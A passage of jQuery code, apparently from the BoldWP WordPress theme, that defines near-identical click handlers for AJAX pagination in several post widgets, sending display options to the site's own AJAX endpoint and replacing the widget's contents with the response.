                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_tags = data_container.data('show_tags'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_content = data_container.data('show_content'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                hide_rposts = data_container.data('hide_rposts'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp09-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_nine_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    content_type: content_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_tags: show_tags,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_content: show_content,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    hide_rposts: hide_rposts,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_nine();

/**/

    function boldwp_more_posts_widget_ten() {
        $(document).on('click', '.boldwp-fp10-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp10-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp10-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp10-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_ten_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_ten();

/**/

    function boldwp_more_posts_widget_eleven() {
        $(document).on('click', '.boldwp-fp11-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp11-posts-cover'),
                data_container = clicked_button.closest('.boldwp-fp11-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp11-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_eleven_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_eleven();

/**/

    function boldwp_more_posts_widget_twelve() {
        $(document).on('click', '.boldwp-fp12-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp12-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp12-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp12-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_twelve_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_twelve();

/**/

    function boldwp_more_posts_widget_thirteen() {
        $(document).on('click', '.boldwp-fp13-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp13-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp13-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                readmore_text = data_container.data('readmore_text'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_title = data_container.data('show_title'),
                show_author = data_container.data('show_author'),
                show_date = data_container.data('show_date'),
                show_comments = data_container.data('show_comments'),
                show_likes = data_container.data('show_likes'),
                show_views = data_container.data('show_views'),
                show_snippet = data_container.data('show_snippet'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_readmore = data_container.data('show_readmore'),
                thumb_style = data_container.data('thumb_style'),
                no_thumb_image = data_container.data('no_thumb_image'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp13-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_thirteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    readmore_text: readmore_text,
                    show_thumbnail: show_thumbnail,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_title: show_title,
                    show_author: show_author,
                    show_date: show_date,
                    show_comments: show_comments,
                    show_likes: show_likes,
                    show_views: show_views,
                    show_snippet: show_snippet,
                    show_sharebtns: show_sharebtns,
                    show_readmore: show_readmore,
                    thumb_style: thumb_style,
                    no_thumb_image: no_thumb_image,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_thirteen();

/**/

    function boldwp_more_posts_widget_fourteen() {
        $(document).on('click', '.boldwp-fp14-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp14-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp14-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp14-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fourteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    show_thumbnail: show_thumbnail,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fourteen();

/**/

    function boldwp_more_posts_widget_fifteen() {
        $(document).on('click', '.boldwp-fp15-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp15-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp15-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                readmore_text = data_container.data('readmore_text'),
                readmore_text_small = data_container.data('readmore_text_small'),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_thumbnail_small = data_container.data('show_thumbnail_small'),
                show_default_image = data_container.data('show_default_image'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
                show_views = data_container.data('show_views'),
                show_views_small = data_container.data('show_views_small'),
                show_sharebtns = data_container.data('show_sharebtns'),
                show_sharebtns_small = data_container.data('show_sharebtns_small'),
                show_snippet = data_container.data('show_snippet'),
                show_snippet_small = data_container.data('show_snippet_small'),
                show_readmore = data_container.data('show_readmore'),
                show_readmore_small = data_container.data('show_readmore_small'),
                thumb_style = data_container.data('thumb_style'),
                thumb_style_small = data_container.data('thumb_style_small'),
                no_thumb_image = data_container.data('no_thumb_image'),
                no_thumb_image_small = data_container.data('no_thumb_image_small'),
                page_numbers = data_container.data('page_numbers'),
                dateformat = data_container.data('dateformat'),
                meta_key = data_container.data('meta_key'),
                include_posts_array = data_container.data('include_posts_array'),
                exclude_posts_array = data_container.data('exclude_posts_array'),
                current_page = parseInt(data_container.data('current_page')),
                max_num_pages = parseInt(data_container.data('max_num_pages'));

            var posts_loader = $(current_block).prev('.boldwp-loading-fp15-posts');

            $(current_block).css('opacity', '0.2');
            $(posts_loader).css('display', 'inline-block');

            var posts_page;
            if ( next_prev_button == "next" ) {
                posts_page = current_page+1;
            } else if( next_prev_button == "prev" ) {
                if( current_page == 1 ) {
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                } else {
                    posts_page = current_page-1;
                }
            }

            $.ajax({
                type: 'POST',
                url: boldwp_ajax_object.ajaxurl,
                data: {
                    action: 'boldwp_posts_widget_fifteen_action',
                    widget_posts_query: widget_posts_query,
                    post_type: post_type,
                    orderby: orderby,
                    order: order,
                    featured_cat: featured_cat,
                    featured_tag: featured_tag,
                    posts_per_page: posts_per_page,
                    snippet_type: snippet_type,
                    snippet_length: snippet_length,
                    snippet_length_small: snippet_length_small,
                    readmore_text: readmore_text,
                    readmore_text_small: readmore_text_small,
                    show_thumbnail: show_thumbnail,
                    show_thumbnail_small: show_thumbnail_small,
                    show_default_image: show_default_image,
                    show_cats: show_cats,
                    show_cats_small: show_cats_small,
                    show_title: show_title,
                    show_title_small: show_title_small,
                    show_author: show_author,
                    show_author_small: show_author_small,
                    show_date: show_date,
                    show_date_small: show_date_small,
                    show_comments: show_comments,
                    show_comments_small: show_comments_small,
                    show_likes: show_likes,
                    show_likes_small: show_likes_small,
                    show_views: show_views,
                    show_views_small: show_views_small,
                    show_sharebtns: show_sharebtns,
                    show_sharebtns_small: show_sharebtns_small,
                    show_snippet: show_snippet,
                    show_snippet_small: show_snippet_small,
                    show_readmore: show_readmore,
                    show_readmore_small: show_readmore_small,
                    thumb_style: thumb_style,
                    thumb_style_small: thumb_style_small,
                    no_thumb_image: no_thumb_image,
                    no_thumb_image_small: no_thumb_image_small,
                    page_numbers: page_numbers,
                    dateformat: dateformat,
                    meta_key: meta_key,
                    include_posts_array: include_posts_array,
                    exclude_posts_array: exclude_posts_array,
                    current_page: current_page,
                    max_num_pages: max_num_pages,
                    posts_page: posts_page,
                },
                xhrFields: {
                    withCredentials: true,
                },
                success: function(data, textStatus, XMLHttpRequest) {
                    $(current_block).html('');
                    $(current_block).append(data);
                    $(current_block).css('opacity', '1');
                    $(posts_loader).css('display', 'none');
                },
                error: function(MLHttpRequest, textStatus, errorThrown) {
                    console.log(MLHttpRequest, textStatus, errorThrown);
                }
            });

        });
    }
    boldwp_more_posts_widget_fifteen();

/**/

    function boldwp_more_posts_widget_sixteen() {
        $(document).on('click', '.boldwp-fp16-posts-ajax-btn', function() {

            var clicked_button = $(this),
                next_prev_button = clicked_button.data('next_prev_button'),
                current_block = clicked_button.closest('.boldwp-fp16-posts-wrapper'),
                data_container = clicked_button.closest('.boldwp-fp16-posts-pagination-data'),
                widget_posts_query = data_container.data('widget_posts_query'),
                post_type = data_container.data('post_type'),
                orderby = data_container.data('orderby'),
                order = data_container.data('order'),
                featured_cat = data_container.data('featured_cat'),
                featured_tag = data_container.data('featured_tag'),
                posts_per_page = parseInt(data_container.data('posts_per_page')),
                snippet_type = data_container.data('snippet_type'),
                snippet_length = parseInt(data_container.data('snippet_length')),
                snippet_length_small = parseInt(data_container.data('snippet_length_small')),
                show_thumbnail = data_container.data('show_thumbnail'),
                show_cats = data_container.data('show_cats'),
                show_cats_small = data_container.data('show_cats_small'),
                show_title = data_container.data('show_title'),
                show_title_small = data_container.data('show_title_small'),
                show_author = data_container.data('show_author'),
                show_author_small = data_container.data('show_author_small'),
                show_date = data_container.data('show_date'),
                show_date_small = data_container.data('show_date_small'),
                show_comments = data_container.data('show_comments'),
                show_comments_small = data_container.data('show_comments_small'),
                show_likes = data_container.data('show_likes'),
                show_likes_small = data_container.data('show_likes_small'),
